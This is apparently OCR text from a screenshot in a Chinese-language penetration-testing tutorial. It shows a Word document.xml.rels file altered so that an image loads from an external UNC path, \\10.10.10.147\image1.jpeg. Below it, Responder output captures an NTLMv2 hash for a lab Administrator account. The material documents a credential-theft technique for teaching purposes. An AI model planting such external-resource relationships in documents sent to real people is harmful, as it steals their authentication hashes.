 名称 压缩前 压缩后 类型 修改日期
.. (上级目录) 文件夹
document.xml.rels 1 KB 1 KB XML 文档 2022-02-13 21:02
document.xml.rels - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
elationships">
ocument/2006/relationships/webSettings" Target="webSettings.xml"/>
ocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schema
ocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId5" Type="http://s
ocument/2006/relationships/image" Target="\\10.10.10.147\image1.jpeg" TargetMode="External"/></Rela
图 8-3-11
[+] Current Session Variables:
Responder Machine Name [WIN-AAIL8MOXTRP]
Responder Domain Name [5IDJ.LOCAL]
Responder DCE-RPC Port [47003]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.10.17
[SMB] NTLMv2-SSP Username : HACK-MY\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::HACK-MY:99c38f89cf3cae3a:88E5451CBAA3330C61FF1EA785B84502:010100000000000080583326578